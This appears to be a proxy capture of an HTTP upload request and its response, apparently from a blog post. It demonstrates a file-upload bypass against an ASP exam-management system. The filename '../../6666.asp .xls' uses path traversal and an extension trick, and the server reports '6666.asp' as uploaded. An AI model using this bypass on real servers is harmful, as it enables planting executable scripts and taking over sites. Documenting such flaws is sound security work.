 Raw Params Headers Hex
POST /1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer:
Cookie: ASPSESSIONIDSCRABBRB=KOKPKEHCCHOADDCCNOIKJDMC
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------5105292532639
Content-Length: 260
-----------------------------5105292532639
Content-Disposition: form-data; name="upfile"; filename="../../6666.asp .xls"
Content-Type: application/vnd.ms-asp
11111
-----------------------------5105292532639--
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html
Vary: Accept-Encoding
Server: Microsoft-IIS/8.5
X-Powered-By: ASP.NET
Date: Sun, 06 Dec 2020 17:45:16 GMT
Connection: close
Content-Length: 1148
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>用户列表</title>
<link href="../skins/css/main.css" rel="stylesheet" type="text/css">
</head>
<body>
<table width="100%" border="0" cellspacing="1" cellpadding="5">
<td width="500%" height="25" colspan="5" class="td_title"><a
href="kw_del.asp">&nbsp;报考数据管理</a>&nbsp; &nbsp;&nbsp; &nbsp;<a
href="kw_ksap.asp">考试安排管理</a>&nbsp; &nbsp;&nbsp; &nbsp;<a
href="kw_bksj_cx.asp">考试相关查询</a></td>
<tr>
<td height="23" class="td_content"
colspan="5"><span class="td_content">考试安排导入>>></samp></table>
<body id="body">
文件上传: <span style="color:red;">6666.asp </span>文件上传成功! <a
href="/kwgl/kw_ksap.asp">重新上传</a><br/>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td><form action="kw_ksap_z.asp" method="post" name="form_excel"
class="td_title" id="form_exce">
<input type="text" name="excel_name" value="6666.asp" />
<input type="submit" name="Submit" value="将此EXCEL表导入到数据库中" />
</form></td>
</tr>
</table>
</body>
</html>
https://blog.csdn.net/weixin_44578334